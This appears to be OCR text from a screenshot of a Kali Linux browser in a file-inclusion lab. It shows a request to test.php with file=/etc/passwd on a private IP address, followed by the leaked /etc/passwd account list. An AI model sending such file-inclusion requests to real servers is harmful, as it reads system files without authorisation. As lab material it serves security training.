 192.168.146.52/test.php?
Good Tech Inc's Fall Sale
FALL
kod
File - ocd file lab - - Powe
https://192.168.146.52/test.php?file=/etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:995:990:Nginx web
server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:
/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false